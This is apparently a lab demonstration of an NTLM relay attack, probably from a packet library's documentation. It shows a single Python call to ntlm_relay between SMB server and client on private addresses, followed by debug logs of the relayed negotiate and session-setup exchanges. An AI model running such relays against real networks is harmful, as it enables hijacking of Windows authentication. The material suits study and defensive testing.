 >>> ntlm_relay(NTLM_SMB_Server, "192.168.122.4", NTLM_SMB_Client, iface="virbr0", ALLOW_SMB2=False, server_kwargs={"REAL_HOSTNAME":"WIN1"})
DEBUG: Starting control thread [tid=139801534309952]
('192.168.122.6', 49709) connected -> ('192.168.122.1', 60444)
DEBUG: Starting control thread [tid=139801453917760]
DEBUG: ## state=[BEGIN]
DEBUG: ## state=[BEGIN]
DEBUG: RECVD: NBTSession / SMB_Header / SMBNegotiate_Request
DEBUG: Receive condition [received_negotiate] taken to state [NEGOTIATED]
DEBUG:    + Running action [on_negotiate]
DEBUG: Condition [continue_smb2] not taken
DEBUG: Condition [send_negotiate] taken to state [SENT_NEGOTIATE]
DEBUG:    + Running action [on_negotiate]
DEBUG: SENT : NBTSession / SMB_Header / SMBNegotiate_Request
DEBUG: switching from [BEGIN] to [SENT_NEGOTIATE]
DEBUG: ## state=[SENT_NEGOTIATE]
DEBUG: RECVD: NBTSession / SMB_Header / SMBNegotiate_Response_Extended_Security
DEBUG: Receive condition [receive_negotiate_response] taken to state [NEGOTIATED]
DEBUG: SENT : NBTSession / SMB_Header / SMBNegotiate_Response_Extended_Security
DEBUG: switching from [SENT_NEGOTIATE] to [NEGOTIATED]
DEBUG: switching from [BEGIN] to [NEGOTIATED]
DEBUG: ## state=[NEGOTIATED]
DEBUG: ## state=[NEGOTIATED]
DEBUG: RECVD: NBTSession / SMB_Header / SMBSession_Setup_AndX_Request_Extended_Security
DEBUG: Receive condition [received_negotiate_smb2] not taken
DEBUG: Receive condition [receive_setup_andx_request] taken to state [RECEIVED_SETUP_ANDX_REQUEST]
DEBUG:    + Running action [on_setup_andx_request]
DEBUG: Condition [should_send_setup_andx_request] taken to state [SENT_SETUP_ANDX_REQUEST]
DEBUG:    + Running action [send_setup_andx_request]
DEBUG: SENT : NBTSession / SMB_Header / SMBSession_Setup_AndX_Request_Extended_Security
DEBUG: switching from [NEGOTIATED] to [SENT_SETUP_ANDX_REQUEST]
DEBUG: ## state=[SENT_SETUP_ANDX_REQUEST]
DEBUG: RECVD: NBTSession / SMB_Header / SMBSession_Setup_AndX_Response_Extended_Security
DEBUG: Receive condition [receive_setup_andx_response] taken to state [NEGOTIATED]
DEBUG: switching from [SENT_SETUP_ANDX_REQUEST] to [NEGOTIATED]
DEBUG: SENT : NBTSession / SMB_Header / SMBSession_Setup_AndX_Response_Extended_Security
DEBUG: ## state=[NEGOTIATED]
DEBUG: switching from [NEGOTIATED] to [RECEIVED_SETUP_ANDX_REQUEST]